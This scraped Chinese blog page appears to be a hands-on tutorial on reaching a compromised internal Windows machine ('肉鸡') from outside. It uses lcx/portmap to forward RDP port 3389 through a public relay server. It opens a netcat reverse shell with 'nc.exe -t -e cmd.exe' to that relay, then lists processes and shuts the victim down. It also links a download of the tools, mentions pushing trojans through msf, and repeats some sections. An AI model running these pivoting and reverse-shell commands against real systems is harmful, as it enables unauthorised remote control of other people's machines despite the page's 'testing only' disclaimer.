打开监听端口失败 |

您所在的位置:网站首页 › 监听2600、2601端口失败 › 打开监听端口失败 |

打开监听端口失败

真理的蜡烛往往会烧伤那些举烛的人的手 —— 布埃斯特

环境

攻击机 kali linux(IP:192.168.96.128)靶机:win7专业版(IP:192.168.96.130)公网服务器:centos(IP:就不说了,原因如下)

工具

lcx :windows版是lcx.exe Linux版是portmap nc.exe

真理的蜡烛往往会烧伤那些举烛的人的手 —— 布埃斯特

环境

攻击机 kali linux(IP:192.168.96.128)靶机:win7专业版(IP:192.168.96.130)公网服务器:centos(IP:就不说了,原因如下)

工具

lcx :windows版是lcx.exe Linux版是portmap nc.exe



工具地址:https://pan.baidu.com/s/19Lm3H4BN0Yg9e7y0AhdF1A 提取码:mz6j 一.lcx端口转发首先用xshell登陆到我的服务器



发现一个警告,一个IP尝试ssh登陆我的服务器,登陆了45次以失败告终,查了一下这个IP,尼泊尔的



我赶紧lastb查看一下登陆失败的ip





不查不知道,一查吓一跳,来自几十个ip使用上百个用户名对我的服务器进行爆破过 所以这里我的服务器ip就打码了 1.在公网服务器上开启监听我们解压工具包,使用ftp工具将portmap上传到服务器 执行命令:./portmap -m 2 -p1 3950 -h2 公网服务器IP -p2 3951 这条命令的意思是公网服务器监听3950端口收到的数据,将其转发到3951端口



公网服务器开始进行监听 2.在内网肉鸡上将3389端口数据转发到公网服务器当我们使用msf控制了一台机器后,可以使用upload命令将lcx.exe和nc.exe或是其他木马上传到目标机器,并用execute命令执行程序。 这里直接在靶机cmd进行演示 在靶机上切换到lcx.exe程序目录,执行命令:lcx.exe -slave 公网服务器ip 3950 127.0.0.1 3389 这条命令将内网靶机的3389端口转发到公网服务器的3950端口

回到公网服务器,已经收到了来自3950端口的数据  3.连接内网肉鸡的远程桌面

3.连接内网肉鸡的远程桌面



打开攻击机,输入rdesktop 公网服务器IP:3951



成功连接  回忆一下

回忆一下



我们将内网肉鸡的3389端口转发到了公网服务器的3950端口下,公网服务器将3950收到的数据转发到3951等待处理,然后攻击者连接公网服务器的3951端口,便连接了内网肉鸡的3389端口。 二. nc反弹连接 1.在公网服务器开启nc监听nc -lvp 3950(监听3950端口)  2.在内网肉鸡运行nc



2.在内网肉鸡运行nc

切换到nc程序目录,执行nc.exe -t -e cmd.exe 公网服务器IP 3950



查看肉鸡上正在运行的程序:tasklist



让肉鸡关机:shutdown -s -t 1

肉鸡已经关机  警告

警告

本教程和工具仅供测试,不可用于非法用途。 |

【本文地址】

今日新闻 |

推荐新闻 |